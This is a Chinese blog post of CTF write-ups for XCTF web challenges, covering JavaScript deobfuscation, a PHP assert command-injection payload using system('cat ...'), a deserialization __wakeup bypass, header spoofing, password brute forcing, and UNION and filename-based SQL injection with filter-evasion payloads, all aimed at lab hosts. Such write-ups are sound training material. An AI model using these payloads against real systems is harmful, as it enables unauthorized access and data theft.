# XCTF攻防世界Web



 paintShadow
 ● ± 2019-07-31 18:24:48 发布
 ● 1972
 ◆ 收藏 1

 分类专栏:
 CTF

 版权声明:
 本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。

 本文链接:
 https://blog.csdn.net/weixin\_44236278/article/details/97940005

 版权



CTF 专栏收录该内容

9篇文章0订阅 订阅专栏

# - NaNNaNNaN-Batman

下载附件以后用sublime text打开,发现是js代码

<script>\_='function \$(){STXe=EOTgetEleStById("c").value;S0length==16ENO^ be0f23SOT233acSOTe98aa\$SOTC7be9BED){STXtBSflETXs\_aETXiETXe}ACKnBSaETX\_ h01ETXnACKrBSg{ETXeETX\_0ACKiBSit\'ETX\_ETXnACKs=[ t,n,r,i];for(STXo=0;o<13;++o){VT[0]);VT.splice(0,1)}} \'<input id="c"><E onclick=\$()>0k</F>\');delete \_SOTBEDENOSTXvar ETX","EOTdocuST.ENO)SOmatch(/ACK"];STXBED/)!=nullBS=[" EOTwrite(VTs[ o%4]FBbuttonSOif(e.STment';for(Y in \$='SISOFFVT BSBELACKENOEOTETXSTXSOT')with(\_.split(\$[Y]))\_=join(pop());eval(\_)</ script> https://blog.csdn.net/weixin\_44236278

#### 于是先把文件后缀修改为html然后再打开,会出现一个需要输入东西的页面



因为文件中出现的是代码,所以意识到需要输入的应该和代码有关,但是怎么把显示正常的代码又找了很多资料。最后是把eval换成alert执行一下实现弹窗效果,弹窗里会有正常的代码。这位大佬有更详细的解释

|                                                                                                    | 行代码 |                                       |
|----------------------------------------------------------------------------------------------------|-----|---------------------------------------|
| <html><br/><body><br/><script <="" td="" type="text/javascrip"><td>function \$(){var e=document.getElementById("c").value;if(e.length==<br>/)]=null)if(e.match(/e98aa\$/)]=null)if(e.match(/c7be9/)]=null}{var t=["ff"<br>i=["it",","n"];var s=[t,n,r,i];for(var o=0;o<13;++o){document.write(s[o<br>onclick=\$()>Ok</button>');delete _</td><td>16)if(e.match(/^be0f23/)!=null)if(e.match(/233ac<br>',"s_a","i","e}'];var n=["a","_h0 ","n"];var r=["g(","e","_0"];var<br>%4][0]);s[o%4].splice(0,1)}}document.write("<input id="c"><button</td></tr><tr><td><pre>_='function \$(){•e=•getEle•Bg •length==16•^be0f23•233ac•e9 {•t•fl•s a•i•e}•n•a• h01•n•r</pre></td><td>ē</td><td>确定</td></tr><tr><td><pre>o<13;++o){ •[0]);•.splice(0 onclick=\$()>0k</•>\');delete /)!=null•=[" •write(•s[o% ••••••')with(split(\$[Y])</pre></td><td><pre>,1)}} \'<input id="c"><• _••••var •","•docu•.•)•match(/•"];•• 4]•button•if(e.•ment';for(Y in \$='•••• )_=join(pop());alert(_)</pre></td><td></td></tr><tr><td></script></body></html> |     | https://blog.csdn.net/weixin_44236278 |

补充:由于用户的一些信息在不同的浏览器中可能会显示不同,而消息对话框是排他的,也就是用户点击消息对话框之前不能进 行任何操作,所以经常用来调试程序。参考的文章 然后把正常的代码整理得到

```
function $()
) E
    var e=document.getElementById("c").value;
    if(e.length==16)
         if(e.match(/^be0f23/)!=null)
             if(e.match(/233ac/)!=null)
                 if(e.match(/e98aa$/)!=null)
                     if(e.match(/c7be9/)!=null)
                     ł
                         var t=["fl","s a","i","e}"];
                         var n=["a"," h0l","n"];
                         var r=["g{", "e", " 0"];
                         var i=["it'"," ","n"];
                         var s=[t,n,r,i];
                         for(var o=0; o<13; ++o)</pre>
                             document.write(s[0%4][0]);
                             s[0%4].splice(0,1)
                         }
                     }
}
document.write('<input id="c"><button onclick=$()>0k</button>');
delete
反应是分析代码,但是太麻烦了,果然看了大佬的文章是有简单方法的。
方法一: 正则表达式
首先上参考文章
正则表达式的开头是^,结尾是$,分析代码又会得到字符串的长度为16,所以直接将if里的字符拼凑起来,输入
be0f233ac7be98aa。不知道有没有什么规律,试了很多次才找对。
方法二:控制台执行代码
flag{it's_a_h0le_in_0ne}flag{it's_a_h0le_in_0ne}
```

我第一

```
🕞 🗗 查看器 🖸 控制台 🖸 调试器 {} 样式编辑器 🕥 性能 🕼 内存 🚹 网络 🖯 存储 🛉 无障碍环境
前 过滤输出
错误警告 日志 信息 调试 CSS XHR 请求
🛕 利用 document.write() 写入不平衡树引发来自网络的数据被重新解析。更多信息参见 https://developer.mozilla.org/en/Optimizing_Your_Pages_for_Speculative_Parsing
HTML 文档的字符编码未声明。如果该文件包含 US-ASCII 范围之外的字符,该文件将在某些浏览器配置中呈现为乱码。页面的字符编码必须在文档或传输协议层声明。
>> allow pasting
❶ SyntaxError: unexpected token: identifier [详细了解]
>> var t=["fl","s_a","i","e}"];
                       var n=["a","_h01","n"];
var r=["g{","e","_0"];
var i=["it"","_","n"];
                       var s=[t,n,r,i];
                       for(var o=0; o<13; ++o)</pre>
                       {
                          document.write(s[0%4][0]);
                          s[0%4].splice(0,1)
                       }
← ▶ Array [ "e}" ]
>>
```

补充: 有关于eval函数的说明; 有关于splice函数的说明。

\_\_\_\_\_

## 二、PHP2

打开网页只有一句话

## Can you anthenticate to this website?

然后尝试URL添

加后缀,访问index.php没有结果,然后访问index.phps就会出现以下界面:



分析代码:

传入的id首先进行url解码然后再去和admin匹配,若匹配成功就会出现flag;

尝试直接输入?id=admin

(i) 111.198.29.45:57313/?id=admin 仚 not allowed! 网站应该 是设置了敏感字符,不能够直接输入admin,由于代码的提示,对admin进行URL编码,但是网上的在线工具都不能转化,也没 有写脚本转化,所幸admin不长,直接对照转化就行,这里是对照表 但是网页显示的结果和直接输入admin一样,而且代码中有一个解码过程,所以应该是对admin二次编码,这次可以在线转化, 二次编码后的结果: %2561%2564%256d%2569%256e  $\rightarrow C \hat{}$ (i) 111.198.29.45:57313/?id=%2561%2564%256d%2569%256e Access granted! Key: cyberpeace {e4810ce34ab8df0326eac01e0e8bd3e1} Can you anthenticate to this website? 拿到flag: cyberpeace{e4810ce34ab8df0326eac01e0e8bd3e1} \_\_\_\_\_  $\equiv$  mfw 打开链接后是一个网站 (←) → ⊂ @ i 111.198.29.45:56101 … ⊠ ☆ Project name Home About Contact Welcome to my website! I wrote it myself from scratch! You can use the links above to navigate through the pages!

然后点击about发现这是一个git、php、bootstrap搭建而成的网站,然后访问.git,发现源码泄露

(i) 111.198.29.45:56101/.git/

# Index of /.git

| Na              | <u>me</u> <u>La</u> | <u>ist modi</u> | fied  | <u>Size</u> <u>Description</u> |
|-----------------|---------------------|-----------------|-------|--------------------------------|
| Parent D        | irectory            |                 |       | _                              |
| <b>COMMIT</b> E | DITMSG 201          | 8-10-04         | 12:57 | 25                             |
|                 | 204                 | 0 10 04         | 10 57 | 22                             |

| 23  |
|-----|
| -   |
| 92  |
| 73  |
| -   |
| 523 |
| -   |
| -   |
| -   |
| -   |
|     |

Apache/2.4.18 (Ubuntu) Server at 111.198.29.45 Port 56101

githack拿到网站源码, 附: githack的下载及使用方法

信息安全\网安timekeeper\tools\GitHack-master>python githack.py http://111.198.29.45:56101/.git/ +] Download and parse index file ... index.php templates/about.php templates/contact.php templates/flag.php templates/home.php [Error] [Error 183] : u'111.198.29.45\_56101\\templates' [Error] [Error 183] : u'111.198.29.45\_56101\\templates' [Error] [Error 183] : u'111.198.29.45\_56101\\templates' [OK] templates/contact.php [OK] index.php [OK] templates/home.php [OK] templates/flag.php [OK] templates/about\_php [OK] templates/about.php

发现存在flag.php文件,但是打开以后发现里面并没有flag



于是打开index.php文件,发现了关键代码

然后用

https://blog.csdn.net/weixin\_44236278

#### <?php

```
if (isset($_GET['page'])) {
    $page = $_GET['page'];
} else {
    $page = "home";
}
$file = "templates/" . $page . ".php";
// I heard '..' is dangerous!
assert("strpos('$file', '..') === false") or die("Detected hacking attempt!");
// TODO: Make this look nice
assert("file_exists('$file')") or die("That file doesn't exist!");
}

分析代码:
传入page参数将strpos函数闭合, 就可以显示
关于strpos函数;
```

```
所以构造: ?page='.system("cat ./templates/flag.php").'(还没明白是啥意思) 然后查看源代码:
```

出现flag: cyberpeace{4d8ddf28f5a516fbe369bfeda68047a1}

\_\_\_\_\_

## 四、unserialize3

#### 打开链接后的页面

i 111.198.29.45:31199

```
class xctf{
public $flag = '111';
public function __wakeup() {
exit('bad requests');
}
?code=
```

https://blog.csdn.net/weixin\_44236278

这里是有关

| 2<br>3 class xctf                               |                                                                               |
|-------------------------------------------------|-------------------------------------------------------------------------------|
| 4 - {                                           |                                                                               |
| 5 <pre>public \$flag = '111';</pre>             |                                                                               |
| 6 public functionwake                           | <pre>eup() { exit('bad requests'); }</pre>                                    |
| 7 }                                             |                                                                               |
| 9  \$x = pew xctf()                             |                                                                               |
| 10 print(serialize(\$x)):                       |                                                                               |
| 11                                              |                                                                               |
| 12 ?>                                           |                                                                               |
|                                                 |                                                                               |
|                                                 |                                                                               |
|                                                 |                                                                               |
|                                                 |                                                                               |
|                                                 |                                                                               |
|                                                 |                                                                               |
|                                                 |                                                                               |
|                                                 |                                                                               |
|                                                 |                                                                               |
|                                                 |                                                                               |
|                                                 |                                                                               |
| run (ctrl+x) 檢入 conv                            | 分享当前代码 出现故障, 请使用这个点击这里                                                        |
|                                                 |                                                                               |
| ◉ 文本方式显示 ○ html方式显                              | <b>示</b>                                                                      |
| O:4:"xctf":1:{s:4:"flag";s:3:"111";}            |                                                                               |
|                                                 |                                                                               |
|                                                 |                                                                               |
| 构造payload: ?code=O:4:"xctf":1:{s:4:"flag";s     | :3:"111";},结果会出现_wakeup()函数里的内容:                                              |
|                                                 |                                                                               |
| $\leftarrow$ $\rightarrow$ C' $\textcircled{a}$ | (i) 111.198.29.45:55955/?code=O:4:"xctf":1:{s:4:"flag";s:3:"111";}            |
| bad requests                                    |                                                                               |
|                                                 |                                                                               |
|                                                 |                                                                               |
| 所以,现在的主要问题就是如何绕过_wakeu                          | o()函数来拿到flag。                                                                 |
| 知识点: 当序列化字符串中属性值个数大于属                           | 馬性个数,就会导致反序列化异常,从而跳过wakeup()。                                                 |
| PUDIIC属性序列化后格式为: 数据类型:属性名                       |                                                                               |
| 周性名 広 皮 力 Ⅰ, 所以 把 周 性 衣 皮 仪 万 2 就 可 ↓           | λ寻现开市,构垣payload: /code=U:4: xctī :2:{s:4: πag¨;s:3:□111¨;}肌可以跳过               |
| _wakeup(),次间型介口IIay                             |                                                                               |
| (                                               | (i) 111 102 20 /E: 55055 /200 do - O: A: "yoth": O: (-: A: "() ": O: "111 102 |
|                                                 | U III.198.29.45:55955/ (code=U:4: xctt :2:{s:4: flag ;s:3: 111 ;}             |
| the answer is : cyberpeace{f9d                  | d4e9c1db1c1c0364607521de57e02}                                                |
|                                                 |                                                                               |
|                                                 |                                                                               |

拿到flag: cyberpeace{f9dd4e9c1db1c1c0364607521de57e02}

# $\Xi$ 、simple js

打开链接随便输入一个密码,然后会弹窗显示密码输入错误,阻止页面创建更多弹窗以后查看网页源代码发现js代码



分析上面这段代码可以知道,无论输入什么密码,总会显示密码错误,而真正的密码位于fromCharCode中,所以将String内的 字符串先用python处理一下会得到一串数字:55,56,54,79,115,69,114,116,107,49,50



对应ASCII码转化以后的结果是786OsErtk12 最后得到flag: Cyberpeace{786OsErtk12}

这里有对这段js代码的详细分析

\_\_\_\_\_

六、xff\_referer

#### 打开链接以后的页面只有一句话: ip地址必须为123.123.123.123 利用burp抓包,然后在http请求头加上X-Forwarded-For: 123.123.123.123

ip 炮加必须为123.123.123.123.423/p> <script>document.getElementById("demo").innerHTML="必须来自https://www.google.com";</script></body> </html>

然后就会出现必须来自Google.com的要求,于是在请求头再加上Referer: https://www.google.com,就会拿到flag

ip 週期:25 刻 万123.123.123.123

<soript>document.getElementById("demo").innerHTML="必须来自https://www.google.com";</soript><soript>document.getElementByI d("demo").innerHTML="cyberpeace{2d7f24506e6d37c41bd7b7fdd7806950}";</soript></body> </html>

最后得到flag: cyberpeace{2d7f24506e6d37c41bd7b7fdd7806950}

补充:

X-Forwarded-For(XFF)是用来识别通过HTTP代理或负载均衡方式连接到Web服务器的客户端最原始的IP地址的HTTP请求头字段。简单的来说就是xff可以修改http请求头的某些字段来达到伪造IP的效果。

HTTP Referer是header的一部分,当浏览器向web服务器发送请求的时候,一般会带上Referer,告诉服务器该网页是从哪个页 面链接过来的,服务器因此可以获得一些信息用于处理。

\_\_\_\_\_

## 七、weak auth

打开链接后是一个登陆页面,随便输入用户名和密码就会跳转到check.php界面,查看源代码就会获得提示需要用到字典

所以使用burp抓包然后发送到intruder进行爆破。首先将上边的字典下载下来,然后再load字典

| ,            | ions (simple ist)                         |                                   |
|--------------|-------------------------------------------|-----------------------------------|
| is payload i | ype lets you configure a simple list of s | trings that are used as payloads. |
| Data         | 2admin                                    |                                   |
| Paste        | admin12                                   |                                   |
| Load         | admin888                                  |                                   |
|              | admin8                                    |                                   |
| Remove       | admin123                                  |                                   |
|              | sysadmin                                  |                                   |
| Clear        | adminxxx                                  |                                   |
|              | adminy                                    |                                   |

|               | 6kadmin            |              | V |  |
|---------------|--------------------|--------------|---|--|
| Add           | admin              |              |   |  |
| Add from list | [Pro version only] | https://blog |   |  |

这里的用户名是admin,只对password进行爆

破。start attack后会发现123456这个密码和其他的密码长度不一样,应该是正确密码,所以点击进去查看响应以后发现flag

| Pavload:                                      | 123458                                                    |
|-----------------------------------------------|-----------------------------------------------------------|
| Status:                                       | 200                                                       |
| Length:                                       | 437                                                       |
| Timer:                                        | 21                                                        |
|                                               |                                                           |
|                                               |                                                           |
|                                               |                                                           |
|                                               |                                                           |
| Request                                       | Response                                                  |
|                                               |                                                           |
| Raw He                                        | aders Hex HTML Render                                     |
| HTTP/1.1 200                                  | ) OK                                                      |
| Date: Fri, 02 /                               | Aug 2019 04:07:18 GMT                                     |
| Server: Apach                                 | ne/2.4.7 (Ubuntu)                                         |
| X-Powered-By                                  | r: PHP/5.5.9-1ubuntu4.26                                  |
| Vary: Accept-                                 | Encoding                                                  |
| Content-Leng                                  | th: 225                                                   |
| Connection: o                                 | lose                                                      |
| Content-Type                                  | : text/html                                               |
|                                               |                                                           |
| <td>itm /&gt;</td>                            | itm />                                                    |
| <html lang="e&lt;/td&gt;&lt;td&gt;en"></html> |                                                           |
| <head></head>                                 |                                                           |
| ≤meta cha                                     | rset="UTF-8">                                             |
| <title>wea</title>                            | k auth                                                    |
|                                               |                                                           |
| <body></body>                                 |                                                           |
|                                               |                                                           |
| cyberpeace{6                                  | 35d634b91d7823e357cb4e3d92e437c} CSCDDDED/WEIXID_44Z3OZ70 |

cyberpeace{635d634b91d7823e357cb4e3d92e437c}

\_\_\_\_\_

# 八、NewsCenter

打开链接以后发现是一个新闻页面,Search News中可以输入信息

| Hacker Ne | ws          | ^                           |
|-----------|-------------|-----------------------------|
| OVERVIEW  |             |                             |
|           |             |                             |
|           | Search news |                             |
|           | search      |                             |
|           |             |                             |
|           |             |                             |
|           | Nowo        | pg.csdn.net/weixin_44236278 |

## 方法一: Sql注入: 参考

首先用 ' and 0 union select 1,2,3 # 来判断该sql查询返回三列数据

# Search news

#### search

' and 0 union select 1,2,3 #

## News

2

3

https://blog.csdn.net/weixin\_44236278

然后用 ' and 0 union select 1, TABLE\_SCHEMA, TABLE\_NAME from INFORMATION\_SCHEMA.COLUMNS # 查询到表名

# Search news

#### search

' and 0 union select 1,TABLE\_SCHEMA,TABLE\_NAME from INFORMATION\_SCHEMA.COLUMNS #

# News

| information_schema |  |
|--------------------|--|
| CHARACTER_SETS     |  |
| information_schema |  |
| COLLATIONS         |  |

在表的最后存在一个secret\_table,这就是我们需要的表,然后再用 ' and 0 union select 1,column\_name,data\_type from information\_schema.columns where table\_name='secret\_table'# 得到 secret\_table 表的列名以及数据类型

# Search news

search

' and 0 union select 1,column\_name,data\_type from information\_schema.columns where table\_name='secret

# News

| id      |  |
|---------|--|
| int     |  |
| fl4g    |  |
| varchar |  |

发现fl4g, 然后再用 ' and 0 union select 1,2,fl4g from secret\_table # 就可以获得flag

# Search news

#### search

' and 0 union select 1,2,fl4g from secret\_table #

## News

2 QCTF{sq1\_inJec7ion\_ezzz}

https://blog.csdn.net/weixin\_44236278

拿到flag: QCTF{sq1\_inJec7ion\_ezzz}

方法二: sqlmap

#### 参考资料:利用sqlmap进行Post注入

先用burp抓包,然后将捕获的http头部信息保存成1.txt文件;

执行命令: sqlmap.py -r 1.txt --dbs

第一次使用sqlmap有点没搞懂,总是出现 unable to connect to the target URL. sqlmap is going to retry the request(s)错误提示, 网上找了很多原因,比较靠谱的是waf限制,这里是使用脚本的解决方法,尝试了很多,没有成功。 终于解决了,最终原因是在用burp抓包的时候打开了代理设置,然后就会一直连不上URL,关上代理就好了。被自己蠢哭。

然后,发现了两个数据库



尝试查看News数据库中的内容,执行命令: sqlmap.py -r 1.txt -D news --dump

| Databa<br>Table:<br>[1 ent | ase: news<br>secret_table<br>try] | L |
|----------------------------|-----------------------------------|---|
| id                         | fl4g                              |   |
| 1                          | QCTF{sq1_inJec7ion_ezzz}          |   |

拿到flag: QCTF{sq1\_inJec7ion\_ezzz}

\_\_\_\_\_

九、upload

打开链接以后是一个注册界面,随便注册一个账号然后登陆进去,是一个上传文件页面,然后再随便上传一个文件,文件名会显 示在页面上

# Upload page - vveicome 123123

Logout

file list(<10 files)

| 浏览     | 未选择文件。 |
|--------|--------|
| submit |        |

1827030121.jpg

https://blog.csdn.net/weixin 44236278

猜测是文件名可能存在注入漏洞(咱也不知道是怎么猜的),尝试submit一个名为select的文件,结果发现文件名被过滤掉了

# Upload page - Welcome 123123

## Logout

file list(<10 files)

浏览... 未选择文件。 submit 1827030121.jpg .jpg

https://blog.csdn.net/weixin\_44236278

然后上传名为from的文件名也是同样被过滤掉了。然后上传名为selselectect的文件成功绕过,select.jpg显示在网页上。构建 selselectect的原因是中间的select被过滤了以后,两边的sel和ect可以组成新的关键字。

| 浏览         | 未选择文件。 |
|------------|--------|
| submit     |        |
| 18270301   | 21.jpg |
| .jpg       |        |
| .jpg       |        |
| .jpg       |        |
| select.jpg |        |

https://blog.csdn.net/weixin\_44236278

上传一个名为 sql '+(selselectect CONV(substr(hex(dAtaBase()),1,12),16,10))+'.jpg 的文件就会返回 131277325825392, 然后十进制转化成十六进制再转字符就会得到: web\_up 说明:

这里必须使用先十六进制转成十进制的显示方式是因为遇到字母会截断,以下是测试样例

#### '+(selselectect dAtabase())+'.jpg => 0

'+(selecselectt substr(dAtabase(),1,12))+'.jpg => 0

'+(selecselectt substr(hex(dAtabase()),1,12))+'.jpg => 7765625

#### 然后继续查询:

得到1819238756 => load,然后把两个拼接起来就可以得到数据库名为 web\_upload 说明:这里使用拼接的方法是因为,如果回显的数字位数太多就会使用科学记数法,然后就没有好的办法转十六进制,所以先回 显1-12,然后再从13开始回显。 这里是关于substr()的说明;

#### 查表:

査询: '+(seleselectct+CONV(substr(hex((selselectect TABLE\_NAME frfromom information\_schema.TABLES where TABLE\_SCHEMA = 'web\_upload' limit 1,1)),1,12),16,10))+'.jpg 得到: 114784820031327 => hello\_ 继续查询: '+(seleselectct+CONV(substr(hex((selselectect TABLE\_NAME frfromom information\_schema.TABLES where TABLE\_SCHEMA = 'web\_upload' limit 1,1)),13,12),16,10))+'.jpg 得到: 112615676665705 => flag\_i 继续查询: '+(seleselectct+CONV(substr(hex((selselectect TABLE\_NAME frfromom information\_schema.TABLES where TABLE\_SCHEMA = 'web\_upload' limit 1,1)),25,12),16,10))+'.jpg 得到: 126853610566245 => s\_here 拼接起来得到表名就是: hello\_flag\_is\_here

#### 查字段

查询: '+(seleselectct+CONV(substr(hex((seselectlect COLUMN\_NAME frfromom information\_schema.COLUMNS where TABLE\_NAME = 'hello\_flag\_is\_here' limit 0,1)),1,12),16,10))+'.jpg 得到: 115858377367398 => i\_am\_f 继续查询: '+(seleselectct+CONV(substr(hex((seselectlect COLUMN\_NAME frfromom information\_schema.COLUMNS where TABLE\_NAME = 'hello\_flag\_is\_here' limit 0,1)),13,12),16,10))+'.jpg 得到: 7102823 => lag 拼接起来得到存放flag的字段: i\_am\_flag

#### 查询flag

査询: '+(seleselectct+CONV(substr(hex((selselectect i\_am\_flag frfromom hello\_flag\_is\_here limit 0,1)),1,12),16,10))+'.jpg 得到: 36427215695199 => !!\_@m\_ 继续查询: '+(seleselectct+CONV(substr(hex((selselectect i\_am\_flag frfromom hello\_flag\_is\_here limit 0,1)),13,12),16,10))+'.jpg 得到: 92806431727430 => Th.e\_F 继续查询: '+(seleselectct+CONV(substr(hex((selselectect i\_am\_flag frfromom hello\_flag\_is\_here limit 0,1)),25,12),16,10))+'.jpg 得到: 560750951 => !!ag 最后拼接起来得到flag: !!@m\_Th.e\_F!!ag 比较坑的点就是flag的格式: RCTF{!!@m\_Th.e\_F!!ag} 补充: 参考资料 \_\_\_\_\_

# +、ics-05

#### 打开页面是工控云管理系统界面

